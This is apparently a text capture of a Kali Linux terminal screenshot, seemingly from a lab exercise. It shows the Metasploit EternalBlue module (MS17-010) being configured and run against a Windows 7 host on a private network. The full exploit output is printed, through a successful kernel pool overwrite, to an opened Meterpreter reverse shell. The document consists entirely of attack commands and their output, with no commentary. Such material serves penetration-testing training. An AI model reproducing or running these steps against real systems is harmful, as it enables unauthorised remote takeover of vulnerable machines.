 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 9999
LPORT => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.198.200
RHOSTS => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.198.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.198.200:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.198.200:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:49157) at 2024-04-17 16:06:08 +0200
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >